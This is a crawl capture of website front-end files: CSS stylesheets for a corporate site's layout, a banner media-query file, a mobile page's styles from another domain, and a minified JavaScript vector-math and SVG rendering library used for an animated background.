
	}

.newsmenu{

	width:564px;

	overflow:hidden;

	margin:auto;

	}

.newsmenu li{

	width:154px;

	height:46px;

	line-height:46px;

	float:left;

	text-align:center;

	background:#0a7ef5;

	border-radius:5px;

	margin:0 17px;

	}

.newsmenu li a{

	display:block;

	font-size:18px;

	color:#fff;

	}

.newsmenu li:hover{

	background:#ee8544;

	}

.newsmenu li.hover{

	background:#ee8544;

	}

.tab_box{

	width:100%;

	overflow:hidden;

	margin-top: 13px;

}

.newslist{

	width:100%;

	overflow:hidden;

	margin-top:26px;

	}

.newslist dl{

	width:380px;

	overflow:hidden;

	float:left;

	background:#fff;

	margin:10px;

	}

.newslist dl dt{

	width:100%;

	overflow:hidden;

	}

.newslist dl dd{

	width:96.5%;

	overflow:hidden;

	line-height:28px;

	padding:10px 2%;

	}

.newslist dl dd .newsbt{

	width:100%;

	overflow:hidden;

	color:#454545;

	font-size:16px;

	}

.newslist dl dd .newstime{

	width:100%;

	overflow:hidden;

	}

.newslist dl:hover{

	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.4);

	transform: translate3d(0px, -2px, 0px);

	}

.newslist dl:hover dd{

	background:#0a7ef5;

	}

.newslist dl:hover dd .newsbt{

	color:#fff;

	}

.newslist dl:hover dd .newstime{

	color:#fff;

	}

.newslist dl:hover dt img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

}

/* nryzz

-------------------------------------------------------------- */

.nryzz{

	width:100%;

	overflow:hidden;

}

.nryzz dl{

	width:259px;

	overflow:hidden;

	float:left;

	margin:10px 22.5px;

	}

.nryzz dl dt{

	width:98.5%;

	overflow:hidden;

	border:solid 2px #999;

	}

.nryzz dl dd{

	width:100%;

	overflow:hidden;

	text-align:center;

	font-size:16px;

	line-height:30px;

	margin-top:21px;

	}

.nryzz dl:hover dt img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

	}

.nqyfc{

	width:100%;

	overflow:hidden;

}

.nqyfc dl{

	width:259px;

	overflow:hidden;

	float:left;

	margin:10px 22.5px;

	}

.nqyfc dl dt{

	width:98.5%;

	overflow:hidden;

	border:solid 2px #999;

	}

.nqyfc dl dd{

	width:100%;

	overflow:hidden;

	text-align:center;

	font-size:16px;

	line-height:30px;

	margin-top:21px;

	}

.nqyfc dl:hover dt{

	border:solid 2px #0a7ef5;

	}

.nqyfc dl:hover dt img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

	}

.nqyfc dl:hover dd{

	color:#0a7ef5;

	}

/* link

-------------------------------------------------------------- */

.link{

	background:url(../images/link.jpg) no-repeat left center;

	font-size:16px;

	color:#454545;

	line-height:30px;

	padding:20px 0 20px 3.5%;

	}

.link a{

	font-size:16px;

	color:#454545;

	}

/* footer

-------------------------------------------------------------- */

.footer{

	width:100%;

	overflow:hidden;

	background:url(../images/botbg.jpg) no-repeat top center;

	padding-top:52px;

	padding-bottom:30px;

	}

.footer .botlogo{

	width:14%;

	overflow:hidden;

	padding-left:1%;

	}

.footer .botabout{

	width:22%;

	overflow:hidden;

	}

.footer .botabout h4{

	width:100%;

	overflow:hidden;

	font-size:16px;

	color:#fff;

	margin-bottom:22px;

	}

.footer .botabout p{

	width:100%;

	overflow:hidden;

	color:#fff;

	}

.footer .botabout a{

	width:122px;

	height:38px;

	line-height:38px;

	overflow:hidden;

	color:#fff;

	text-align:center;

	display:block;

	background:#0a7ef5;

	border-radius:5px;

	margin-top:16px;

	}

.footer .botnav{

	width:10.5%;

	overflow:hidden;

	padding-left:4.5%;

	}

.footer .botnav h4{

	width:100%;

	overflow:hidden;

	font-size:16px;

	color:#fff;

	border-bottom:dashed 1px #fff;

	padding-bottom:14px;

	margin-bottom:8px;

	}

.footer .botnav ul{

	width:100%;

	overflow:hidden;

	}

.footer .botnav ul li{

	width:100%;

	overflow:hidden;

	line-height:25px;

	}

.footer .botnav ul li a{

	color:#fff;

	}

.footer .botlxwm{

	width:20%;

	overflow:hidden;

	padding-left:2.5%;

	}

.footer .botlxwm h4{

	width:100%;

	overflow:hidden;

	font-size:16px;

	color:#fff;

	border-bottom:dashed 1px #fff;

	padding-bottom:14px;

	margin-bottom:8px;

	}

.footer .botlxwm p{

	width:100%;

	overflow:hidden;

	line-height:25px;

	color:#fff;

	}

.footer .ewm{

	width:25.5%;

	overflow:hidden;

	}

.footer .ewm dl{

	width:50%;

	overflow:hidden;

	float:left;

	} 

.footer .ewm dl dt{

	width:100%;

	overflow:hidden;

	text-align:center;

	} 

.footer .ewm dl dd{

	width:100%;

	overflow:hidden;

	color:#fff;

	text-align:center;

	line-height:22px;

	margin-top:19px;

	}

.bot{

	width:100%;

	overflow:hidden;

	background:#0a7ef5;

	line-height:30px;

	padding:10px 0;

	}

.bot .botlf{

	color:#fff;

	width:33.3%;

	}

.bot .botinner{

	color:#fff;

	width:34.7%;

	text-align:right;

	padding-right: 1.6%;

	}

.bot .botrt{

	color:#fff;

	width:30.3%;

	text-align:right;

	}

.bot .botrt a,.bot .botinner a{

	color:#fff;

	}

/* banner_n

-------------------------------------------------------------- */

.banner_n { 

	width:100%; 

	height:400px;

	margin-top:150px;

}

/* position

-------------------------------------------------------------- */

.npro,.message{

	margin-top:40px;

	margin-bottom:60px;

	}

.position{

	width:100%;

	overflow:hidden;

	background:#eeeeee;

	line-height:40px;

	box-shadow: 0px 2px 5px rgba(201,201,201,0.75);

-moz-box-shadow: 0px 2px 5px rgba(201,201,201,0.75);

-webkit-box-shadow: 0px 2px 5px rgba(201,201,201,0.75);

	}

.npromenu{

	width:20%;

	overflow:hidden;

	}

.npronr{

	width:76%;

	overflow:hidden;

	}

.ntit{

	width:100%;

	overflow:hidden;

	background:#0a7ef5 url(../images/list5.png) no-repeat 92% center;

	border-radius:10px 10px 0 0;

	padding-bottom:11px;

	}

.ntit h3{

	width:95%;

	overflow:hidden;

	color:#fff;

	font-weight:normal;

	padding-left:5%;

	margin-top:14px;

	}

.ntit p{

	width:95%;

	overflow:hidden;

	color:#fff;

	padding-left:5%;

	margin-top:3px;

	font-size:16px;

	}

.npromenu ul{

	width:99%;

	overflow:hidden;

	border:solid 1px #cccccc; background:#d7e7f7;

	}

.npromenu ul li{

	width:100%;

	overflow:hidden;

	line-height:45px;

	border-top:solid 1px #cccccc;

	/*padding-left:8%;*/ text-indent:2em;

	}

.npromenu ul li a{

	font-size:16px;

	color:#333333;

	display:block;

	}

.npromenu ul li:hover a{

	/*color:#0a7ef5;*/
	color:#ffffff;
	background:#1c86ee; display:block;

	}

.npromenu ul li.cur a{

	/*color:#0a7ef5;*/
	color:#ffffff;
	background:#ee8544; display:block;

	}

.ncontactnr{

	width:100%;

	overflow:hidden;

	margin-top:40px;

	}

.ncontactnr1{

	width:92.5%;

	overflow:hidden;

	padding:13px 3%;

	border:solid 1px #cccccc;

	border-top:none;

	background:url(../images/contactbg.jpg) no-repeat bottom center;

	}

.ncontactnr1 h4{

	width:100%;

	overflow:hidden;

	font-size:16px;

	color:#0a7ef5;

	line-height:30px;

	}

.ncontactnr1 p{

	width:100%;

	overflow:hidden;

	font-size:14px;

	color:#333;

	}

.ntit2{

	width:95%;

	height:31px;

	line-height:31px;

	overflow:hidden;

	background:url(../images/list6.png) no-repeat left center;

	border-bottom:solid 1px #067ef6;

	padding:12px 0;

	color:#0a7ef5;

	font-size:20px;

	padding-left:5%;

	}

.nprotype{

	width:100%;

	overflow:hidden;

	font-size:18px;

	color:#333;

	line-height:30px;

	margin-top:15px;

	}

.nprolist{

	width:100%;

	overflow:hidden;

	margin-top:20px;

	}

.nprolist dl{

	width:259px;

	overflow:hidden;

	float:left;

	margin:10px 22.5px;

	}

.nprolist dl dt{

	width:98.5%;

	overflow:hidden;

	border:solid 2px #999;

	}

.nprolist dl dd{

	width:100%;

	overflow:hidden;

	text-align:center;

	font-size:16px;

	line-height:20px;

	margin-top:6px;

	}



.nprolist dl:hover dt{

	border:solid 2px #0a7ef5;

	}

.nprolist dl:hover dt img{

	-webkit-transform: scale(1.08);

    transform: scale(1.08);

	}

.nprolist dl:hover dd{

	color:#0a7ef5;

	}

.nprolist .nproxq{

	width:38%;

	overflow:hidden;

	background:#dbdbdb;

	padding:63px 7%;

	}

.nprolist .nproxq h1{

	width:100%;

	overflow:hidden;

	font-size:18px;

	color:#424242;

	border-bottom:solid 1px #999999;

	padding-bottom:18px;

	margin-bottom:27px;

	}

.nprolist .nproxq .gsm{

	width:100%;

	overflow:hidden;

	font-size:16px;

	color:#424242;

	line-height:30px;

	margin-bottom:20px;

	}

.nprolist .nproxq p{

	width:100%;

	overflow:hidden;

	font-size:16px;

	color:#424242;

	line-height:30px;

	}

.nprolist .nproinfo{

	width:100%;

	overflow:hidden;

	margin-top:55px;
	line-height:30px;

	}

.nprolist .nproinfo p{

	width:100%;

	overflow:hidden;

	font-size:16px;

	color:#424242;

	line-height:30px;

	}

.mar{

	margin-top:25px;

	}

/* naboutnr

-------------------------------------------------------------- */

.naboutnr{

	width:100%;

	overflow:hidden;

	margin-top:22px;

	}

.naboutnr p{

	width:100%;

	overflow:hidden;

	line-height:30px;

	font-size:16px;

	}

/* nnews

-------------------------------------------------------------- */

.nnews{

	width:100%;

	overflow:hidden;

	margin-top:22px;

	}

.nnews dl { width:100%; height:100px; padding:25px 0; border-bottom:#E4E4E4 solid 1px; overflow:hidden; }

.menu_head:hover { color:#0162C5; }

.nnews dl dt { float:left; }

.nnews dl dt img { border:#D6D6D6 solid 1px; margin-right:25px; }

.nnews dl dd .nnewsbt { font-size:18px; color:#0a7ef5; }

.nnews dl dd .nnewstime,.nnews dl dd.nnewsms { font-size:14px; line-height:28px; }

.nnews dl dd .nnewsms { line-height:24px; }

.nnews dl:hover dt img { 

	border:#005AAD solid 1px;

	-webkit-transform: scale(1.08);

    transform: scale(1.08); }

.nnews h1{

	font-size: 18px;

    width: 100%;

    overflow: hidden;

    text-align: center;

    line-height: 40px;

	border-bottom: dashed 1px #D8D8D8;

}

.nnews .fbtime {

    width: 100%;

    overflow: hidden;

    text-align: center;

    line-height: 30px;

	margin-bottom: 10px;

}

.nnews .fbnr {

    width: 100%;

    overflow: hidden;

    margin-top: 15px;
	line-height:30px;

}

.nnews .fbnr p{

    width: 100%;

    overflow: hidden;

	line-height:30px;

	font-size: 16px;

}

.nnews .fbimg {

    width: 100%;

    overflow: hidden;

    margin-top: 30px;

	text-align:center;

}

/* message

-------------------------------------------------------------- */

.messagenr{

	width:76%;

	overflow:hidden;

}

.messagenr ul{

	width:100%;

	overflow:hidden;

	}

.messagenr ul li{

	width:50%;

	overflow:hidden;

	float:left;

	margin:21px 0;

	}

.messagenr ul li:nth-child(2n){

	text-align:right;

	}

.messagenr ul li input{

	width:89%;

	height:44px;

	line-height:44px;

	overflow:hidden;

	border:solid 1px #aaaaaa;

	padding:0 1%;

	color:#333;

	font-size:15px;

	}

.messagenr ul li textarea{

	width:97.5%;

	height:129px;

	line-height:44px;

	overflow:hidden;

	border:solid 1px #aaaaaa;

	padding:0 1%;

	color:#333;

	font-size:15px;

	}

.messagenr ul li:last-child{

	width:100%;

	overflow:hidden;

	}

.messagenr .yzm{

	width:100%;

	overflow:hidden;

	font-size:15px;

	color:#333;

	text-align:center;

	}

.messagenr .yzm input{

	width:133px;

	height:40px;

	line-height:40px;

	overflow:hidden;

	border:solid 1px #d2d2d2;

	}

.messagenr .wsbmbtn{

	width:100%;

	overflow:hidden;

	text-align:center;

	margin-top:22px;

	}

.messagenr .wsbmbtn input{

	width:196px;

	height:46px;

	line-height:46px;

	margin:0 35px;

	font-size:20px;

	cursor:pointer;

	}

.mapdz{

	width:35%;

	overflow:hidden;

	line-height:30px;

	margin-bottom:40px;

	margin-top: 30px;

	padding-top:23px;

}

.mapdz p{

	color:#000;

	font-size: 16px;

    line-height: 30px;

}
.mapdz p a{color:#000;

	font-size: 16px;

    line-height: 30px;}


.mapjs{

	width:100%;

	overflow:hidden;

	line-height:30px;

	margin-top:12px;

	margin-bottom:15px;

}

.searchnr{

	margin-top:197px;

}

.resultbar{

	width:100%;

	overflow:hidden;

	line-height:35px;

	font-size:18px;

}

.resultbar strong{

	font-size:16px;

	color:#077ef6;

}

.resultlist{

	margin-top:15px;

}

.resultlist ul li{

	width:280px;

	overflow:hidden;

	float:left;

	margin:10px;

}

.resultlist ul li h3{

	width:100%;

	overflow:hidden;

	line-height:35px;

}

.resultlist ul li h3 a{

	font-size:15px;

	display:block;

}

.resultlist ul li h3:hover a{

	color:#077ef6;

}

.resultlist ul li p{

	width:100%;

	overflow:hidden;

	line-height:30px;

}

.resultlist ul li .searchimg{

	width:99%;

	overflow:hidden;

	border:solid 1px #ccc;

}

.resultlist ul li .searchimg img{

	width:280px;

	height:215px;

}

/* dede_pages

-------------------------------------------------------------- */

.dede_pages{

		width:1200px; 

		overflow:hidden; 

		margin:auto;

		margin-top: 10px;

		text-align: center;

}

.dede_pages ul {

    float: left;

    padding: 12px 0px 12px 0;

	display: inline-block;

	*display: inline;

    *zoom: 1;

}

.dede_pages ul li {

    float: left;

    font-family: Tahoma;

    line-height: 17px;

    margin-right: 6px;

	padding: 5px 10px;

	border:solid 1px #1c86ee;

}

.dede_pages ul li.thisclass{

    background-color: #1c86ee;

    padding: 5px 10px;

    font-weight: bold;

	color:#fff;

}

.dede_pages ul li.thisclass a{

	color:#fff;

}

.dede_pages ul li a {

    float: left;

    display: block;

	color:#454545;

}

.page1{

	width:100%;

	overflow:hidden;

	margin-top:10px;

}

.page1 p{

	width:100%;

	height:30px;

	line-height:30px;

	overflow:hidden;

	font-size: 16px;

}

.page1 p a{

	color:#454545;

	font-size: 16px;

}

.page1 p a:hover{

	color:#1a9ccb;

}

/* kf

-------------------------------------------------------------- */

.kf{

	width:150px;

	height:476px;

	background:url(../images/kfbg.jpg) no-repeat left top;

	position:fixed;

	left:5px;

	top:200px;

	z-index:999;

}

.kf .kftel{

	width:134px;

	height:50px;

	background:#1e3c9a;

	text-align:center;

	color:#fff;

	font-size:20px;

	margin:auto;

	border-radius:5px;

	margin-top:228px;

	padding-top:8px;

}

.kf dl{

	width:100%;

	overflow:hidden;

	margin-top:14px;

}

.kf dl dt{

	width:100%;

	overflow:hidden;

	text-align:center;

}

.kf dl dd{

	width:100%;

	overflow:hidden;

	text-align:center;

	color:#1e3c9a;

	margin-top:10px;

}
@media(max-width:1200px) {

	.cont,.nav > ul,.aboutnr{

		width: 98%;

		padding:0 1%;

		}
	.prolist dl {
		width: 31.3%;
		padding: 9px 1%;
	}
	.prolist dl dt img,.case ul li img,.newslist dl dt img{
		max-width: 100%;
	}
	.case ul li {
		width: 29.3%;
		margin: 20px 1.5%;
	}
	.newslist dl {
		width: 31.3%;
		margin: 10px 1%;
	}

}
@media(max-width:1024px) {
	.ysnr {
		margin-left: -512px;
	}
	.tel{
		font-size:18px;
	}
	.tel i {
		font-size: 24px;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zcxd56.com/skin/css/ban.css
body_size: 259
content:
@charset "utf-8";

	@media(max-width:1920px) {
		.swiper-container {
			margin-top:8.9% !important;
		}
		.swiper-container{
			height:auto !important;
		}
		.swiper-slide img{
			width:100%;
		}
	}
@media(max-width:1800px) {
		.swiper-container {
			margin-top:9.5% !important;
		}
	}
	@media(max-width:1700px) {
		.swiper-container {
			margin-top:10% !important;
		}
	}
	@media(max-width:1680px) {
		.swiper-container {
			margin-top:10.2% !important;
		}
	}
	@media(max-width:1600px) {
		.swiper-container {
			margin-top:10.7% !important;
		}
	}
	@media(max-width:1500px) {
		.swiper-container {
			margin-top:11.4% !important;
		}
	}
	@media(max-width:1500px) {
		.swiper-container {
			margin-top:11.9% !important;
		}
	}
	@media(max-width:1360px) {
		.swiper-container {
			margin-top:12.6% !important;
		}
	}
	@media(max-width:1300px) {
		.swiper-container {
			margin-top:13.1% !important;
		}
	}
	@media(max-width:1280px) {
		.swiper-container {
			margin-top:13.3% !important;
		}
	}
	@media(max-width:1250px) {
		.swiper-container {
			margin-top:13.7% !important;
		}
	}
	@media(max-width:1200px) {
		.swiper-container {
			margin-top:14.1% !important;
		}
	}
	@media(max-width:1152px) {
		.swiper-container {
			margin-top:14.7% !important;
		}
	}
	@media(max-width:1024px) {
		.swiper-container {
			margin-top:16.6% !important;
		}
	}

--- FILE ---
content_type: text/css
request_url: https://bixue8896.vip/static/css/style.css
body_size: 974
content:
html {
  font-size: 13.3333333vw;
  font-family: PingFang TC, -apple-system, Roboto, "Microsoft Yahei", Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif;
}
html body {
  margin: 0;
}
html img {
  display: block;
  -webkit-user-drag: none;
}
html a {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  text-decoration: none;
}
body {
  background-color: #e6f6fe;
}
.contact {
    /*margin-top:-20px;*/
    padding: 0 0.2rem;
}
.kefu {
    position: fixed;
    right: 2.2rem;
    width: 120px;
    background-color: #9c27b0;
    top: 28%;
    z-index: 999999;
    text-align: center;
    padding: 1px 30px;
    color: #FFFFFF;
    text-decoration: none;
    border-radius: 10px 10px 10px 10px;
}
.kefu>img {
    width: 20px;
    filter: brightness(1000%);
}

.fix-service {
	position: fixed;
	right: 55%;
	margin-right: -4rem;
	top: 75%;
	margin-top: -4rem;
	z-index: 88
}

.fix-service img {
	width: 1.24rem
}

html a {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    text-decoration: none;
}
body .box {
  width: 7.5rem;
  margin: 0 auto;
  /*background-image: url(../images/bg.png);*/
  background-size: 7.5rem 7.04rem;
  background-repeat: no-repeat;
  /*padding-top: 5.6rem;*/
  padding-bottom: 0.12rem;
  overflow: hidden;
}
.h1 {
    color: white;
    font-size: 7.5vw;
    margin-top: 1%;
    text-align: center;

}
body .box .top {
  padding-bottom: 0.12rem;
  background-color: #a0c3ff;
  height: 0.88rem;
  display: flex;
  column-gap: 0.62rem;
  justify-content: center;
}
body .box .jybox,
body .box .kybox,
body .box .mkbox,
body .box .lybox,
body .box .hthbox {
  height: 3.15rem;
  width: 7.5rem;
  position: relative;
}

body .box .jybox .jyboxbg,
body .box .kybox .kyboxbg,
body .box .mkbox .mkboxbg,
body .box .lybox .lyboxbg,
body .box .hthbox .hthboxbg {
  margin: 0 auto;
  width: 7.5rem;
  display: block;
}

body .box .jybox .buttonbox,
body .box .kybox .buttonbox,
body .box .mkbox .buttonbox,
body .box .lybox .buttonbox,
body .box .hthbox .buttonbox {
  top: 2.1rem;
  left: 0.5rem;
  position: absolute;
  z-index: 10;
  width: 6.4rem;
  height: 0.8rem;
  display: flex;
  justify-content: space-between;
  column-gap: 0.44rem;
}

body .box .jybox .buttonbox .button,
body .box .kybox .buttonbox .button,
body .box .mkbox .buttonbox .button,
body .box .lybox .buttonbox .button,
body .box .hthbox .buttonbox .button {
  user-select: none;
  line-height: 0.8rem;
  font-size: 0.34rem;
  text-align: center;
  color: #ffffff;
  background-color: black;
  width: 3rem;
  height: 0.8rem;
  border: 2px solid black;
  border-radius: 0.34rem;
  background-color: #001eff;
  background: linear-gradient(to right, #9C27B0, #79c5ff);
}

body .box .jybox .buttonbox .mainbutton,
body .box .kybox .buttonbox .mainbutton,
body .box .mkbox .buttonbox .mainbutton,
body .box .lybox .buttonbox .mainbutton,
body .box .hthbox .buttonbox .mainbutton {
  background: linear-gradient(to right, #FFEB3B, #F2DC16);
}
body .box .info {
  width: 7.1rem;
  margin: 0 auto;
  padding-bottom: 1rem;
}
@media screen and (min-width: 750px) {
  html {
    font-size: 100px;
  }
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zcxd56.com/skin/js/vector.js
body_size: 4429
content:
CAV={FRONT:0,BACK:1,DOUBLE:2,SVGNS:"http://www.w3.org/2000/svg"};CAV.Array=typeof Float32Array==="function"?Float32Array:Array;CAV.Utils={isNumber:function(a){return!isNaN(parseFloat(a))&&isFinite(a)}};
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];if(!window.requestAnimationFrame)window.requestAnimationFrame=function(b){var c=(new Date).getTime(),f=Math.max(0,16-(c-a)),g=window.setTimeout(function(){b(c+f)},f);a=c+f;return g};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=
function(a){clearTimeout(a)}})();Math.PIM2=Math.PI*2;Math.PID2=Math.PI/2;Math.randomInRange=function(a,b){return a+(b-a)*Math.random()};Math.clamp=function(a,b,c){a=Math.max(a,b);return a=Math.min(a,c)};
CAV.Vector3={create:function(a,b,c){var d=new CAV.Array(3);this.set(d,a,b,c);return d},clone:function(a){var b=this.create();this.copy(b,a);return b},set:function(a,b,c,d){a[0]=b||0;a[1]=c||0;a[2]=d||0;return this},setX:function(a,b){a[0]=b||0;return this},setY:function(a,b){a[1]=b||0;return this},setZ:function(a,b){a[2]=b||0;return this},copy:function(a,b){a[0]=b[0];a[1]=b[1];a[2]=b[2];return this},add:function(a,b){a[0]+=b[0];a[1]+=b[1];a[2]+=b[2];return this},addVectors:function(a,b,c){a[0]=b[0]+
c[0];a[1]=b[1]+c[1];a[2]=b[2]+c[2];return this},addScalar:function(a,b){a[0]+=b;a[1]+=b;a[2]+=b;return this},subtract:function(a,b){a[0]-=b[0];a[1]-=b[1];a[2]-=b[2];return this},subtractVectors:function(a,b,c){a[0]=b[0]-c[0];a[1]=b[1]-c[1];a[2]=b[2]-c[2];return this},subtractScalar:function(a,b){a[0]-=b;a[1]-=b;a[2]-=b;return this},multiply:function(a,b){a[0]*=b[0];a[1]*=b[1];a[2]*=b[2];return this},multiplyVectors:function(a,b,c){a[0]=b[0]*c[0];a[1]=b[1]*c[1];a[2]=b[2]*c[2];return this},multiplyScalar:function(a,
b){a[0]*=b;a[1]*=b;a[2]*=b;return this},divide:function(a,b){a[0]/=b[0];a[1]/=b[1];a[2]/=b[2];return this},divideVectors:function(a,b,c){a[0]=b[0]/c[0];a[1]=b[1]/c[1];a[2]=b[2]/c[2];return this},divideScalar:function(a,b){b!==0?(a[0]/=b,a[1]/=b,a[2]/=b):(a[0]=0,a[1]=0,a[2]=0);return this},cross:function(a,b){var c=a[0],d=a[1],e=a[2];a[0]=d*b[2]-e*b[1];a[1]=e*b[0]-c*b[2];a[2]=c*b[1]-d*b[0];return this},crossVectors:function(a,b,c){a[0]=b[1]*c[2]-b[2]*c[1];a[1]=b[2]*c[0]-b[0]*c[2];a[2]=b[0]*c[1]-b[1]*
c[0];return this},min:function(a,b){a[0]<b&&(a[0]=b);a[1]<b&&(a[1]=b);a[2]<b&&(a[2]=b);return this},max:function(a,b){a[0]>b&&(a[0]=b);a[1]>b&&(a[1]=b);a[2]>b&&(a[2]=b);return this},clamp:function(a,b,c){this.min(a,b);this.max(a,c);return this},limit:function(a,b,c){var d=this.length(a);b!==null&&d<b?this.setLength(a,b):c!==null&&d>c&&this.setLength(a,c);return this},dot:function(a,b){return a[0]*b[0]+a[1]*b[1]+a[2]*b[2]},normalise:function(a){return this.divideScalar(a,this.length(a))},negate:function(a){return this.multiplyScalar(a,
-1)},distanceSquared:function(a,b){var c=a[0]-b[0],d=a[1]-b[1],e=a[2]-b[2];return c*c+d*d+e*e},distance:function(a,b){return Math.sqrt(this.distanceSquared(a,b))},lengthSquared:function(a){return a[0]*a[0]+a[1]*a[1]+a[2]*a[2]},length:function(a){return Math.sqrt(this.lengthSquared(a))},setLength:function(a,b){var c=this.length(a);c!==0&&b!==c&&this.multiplyScalar(a,b/c);return this}};
CAV.Vector4={create:function(a,b,c){var d=new CAV.Array(4);this.set(d,a,b,c);return d},set:function(a,b,c,d,e){a[0]=b||0;a[1]=c||0;a[2]=d||0;a[3]=e||0;return this},setX:function(a,b){a[0]=b||0;return this},setY:function(a,b){a[1]=b||0;return this},setZ:function(a,b){a[2]=b||0;return this},setW:function(a,b){a[3]=b||0;return this},add:function(a,b){a[0]+=b[0];a[1]+=b[1];a[2]+=b[2];a[3]+=b[3];return this},multiplyVectors:function(a,b,c){a[0]=b[0]*c[0];a[1]=b[1]*c[1];a[2]=b[2]*c[2];a[3]=b[3]*c[3];return this},
multiplyScalar:function(a,b){a[0]*=b;a[1]*=b;a[2]*=b;a[3]*=b;return this},min:function(a,b){a[0]<b&&(a[0]=b);a[1]<b&&(a[1]=b);a[2]<b&&(a[2]=b);a[3]<b&&(a[3]=b);return this},max:function(a,b){a[0]>b&&(a[0]=b);a[1]>b&&(a[1]=b);a[2]>b&&(a[2]=b);a[3]>b&&(a[3]=b);return this},clamp:function(a,b,c){this.min(a,b);this.max(a,c);return this}};CAV.Color=function(a,b){this.rgba=CAV.Vector4.create();this.hex=a||"#000000";this.opacity=CAV.Utils.isNumber(b)?b:1;this.set(this.hex,this.opacity)};
CAV.Color.prototype={set:function(a,b){var a=a.replace("#",""),c=a.length/3;this.rgba[0]=parseInt(a.substring(c*0,c*1),16)/255;this.rgba[1]=parseInt(a.substring(c*1,c*2),16)/255;this.rgba[2]=parseInt(a.substring(c*2,c*3),16)/255;this.rgba[3]=CAV.Utils.isNumber(b)?b:this.rgba[3];return this},hexify:function(a){a=Math.ceil(a*255).toString(16);a.length===1&&(a="0"+a);return a},format:function(){var a=this.hexify(this.rgba[0]),b=this.hexify(this.rgba[1]),c=this.hexify(this.rgba[2]);return this.hex="#"+
a+b+c}};CAV.Object=function(){this.position=CAV.Vector3.create()};CAV.Object.prototype={setPosition:function(a,b,c){CAV.Vector3.set(this.position,a,b,c);return this}};CAV.Light=function(a,b){CAV.Object.call(this);this.ambient=new CAV.Color(a||"#FFFFFF");this.diffuse=new CAV.Color(b||"#FFFFFF");this.ray=CAV.Vector3.create()};CAV.Light.prototype=Object.create(CAV.Object.prototype);CAV.Vertex=function(a,b,c){this.position=CAV.Vector3.create(a,b,c)};
CAV.Vertex.prototype={setPosition:function(a,b,c){CAV.Vector3.set(this.position,a,b,c);return this}};
CAV.Triangle=function(a,b,c){this.a=a||new CAV.Vertex;this.b=b||new CAV.Vertex;this.c=c||new CAV.Vertex;this.vertices=[this.a,this.b,this.c];this.u=CAV.Vector3.create();this.v=CAV.Vector3.create();this.centroid=CAV.Vector3.create();this.normal=CAV.Vector3.create();this.color=new CAV.Color;this.polygon=document.createElementNS(CAV.SVGNS,"polygon");this.polygon.setAttributeNS(null,"stroke-linejoin","round");this.polygon.setAttributeNS(null,"stroke-miterlimit","1");this.polygon.setAttributeNS(null,"stroke-width",
"1");this.computeCentroid();this.computeNormal()};
CAV.Triangle.prototype={computeCentroid:function(){this.centroid[0]=this.a.position[0]+this.b.position[0]+this.c.position[0];this.centroid[1]=this.a.position[1]+this.b.position[1]+this.c.position[1];this.centroid[2]=this.a.position[2]+this.b.position[2]+this.c.position[2];CAV.Vector3.divideScalar(this.centroid,3);return this},computeNormal:function(){CAV.Vector3.subtractVectors(this.u,this.b.position,this.a.position);CAV.Vector3.subtractVectors(this.v,this.c.position,this.a.position);CAV.Vector3.crossVectors(this.normal,
this.u,this.v);CAV.Vector3.normalise(this.normal);return this}};CAV.Geometry=function(){this.vertices=[];this.triangles=[];this.dirty=false};CAV.Geometry.prototype={update:function(){if(this.dirty){var a,b;for(a=this.triangles.length-1;a>=0;a--)b=this.triangles[a],b.computeCentroid(),b.computeNormal();this.dirty=false}return this}};
CAV.Plane=function(a,b,c,d){CAV.Geometry.call(this);this.width=a||100;this.height=b||100;this.segments=c||4;this.slices=d||4;this.segmentWidth=this.width/this.segments;this.sliceHeight=this.height/this.slices;var e,f,g,c=[];e=this.width*-0.5;f=this.height*0.5;for(a=0;a<=this.segments;a++){c.push([]);for(b=0;b<=this.slices;b++)d=new CAV.Vertex(e+a*this.segmentWidth,f-b*this.sliceHeight),c[a].push(d),this.vertices.push(d)}for(a=0;a<this.segments;a++)for(b=0;b<this.slices;b++)d=c[a+0][b+0],e=c[a+0][b+
1],f=c[a+1][b+0],g=c[a+1][b+1],t0=new CAV.Triangle(d,e,f),t1=new CAV.Triangle(f,e,g),this.triangles.push(t0,t1)};CAV.Plane.prototype=Object.create(CAV.Geometry.prototype);CAV.Material=function(a,b){this.ambient=new CAV.Color(a||"#444444");this.diffuse=new CAV.Color(b||"#FFFFFF");this.slave=new CAV.Color};CAV.Mesh=function(a,b){CAV.Object.call(this);this.geometry=a||new CAV.Geometry;this.material=b||new CAV.Material;this.side=CAV.FRONT;this.visible=true};CAV.Mesh.prototype=Object.create(CAV.Object.prototype);
CAV.Mesh.prototype.update=function(a,b){var c,d,e,f,g;this.geometry.update();if(b)for(c=this.geometry.triangles.length-1;c>=0;c--){d=this.geometry.triangles[c];CAV.Vector4.set(d.color.rgba);for(e=a.length-1;e>=0;e--)f=a[e],CAV.Vector3.subtractVectors(f.ray,f.position,d.centroid),CAV.Vector3.normalise(f.ray),g=CAV.Vector3.dot(d.normal,f.ray),this.side===CAV.FRONT?g=Math.max(g,0):this.side===CAV.BACK?g=Math.abs(Math.min(g,0)):this.side===CAV.DOUBLE&&(g=Math.max(Math.abs(g),0)),CAV.Vector4.multiplyVectors(this.material.slave.rgba,
this.material.ambient.rgba,f.ambient.rgba),CAV.Vector4.add(d.color.rgba,this.material.slave.rgba),CAV.Vector4.multiplyVectors(this.material.slave.rgba,this.material.diffuse.rgba,f.diffuse.rgba),CAV.Vector4.multiplyScalar(this.material.slave.rgba,g),CAV.Vector4.add(d.color.rgba,this.material.slave.rgba);CAV.Vector4.clamp(d.color.rgba,0,1)}return this};CAV.Scene=function(){this.meshes=[];this.lights=[]};
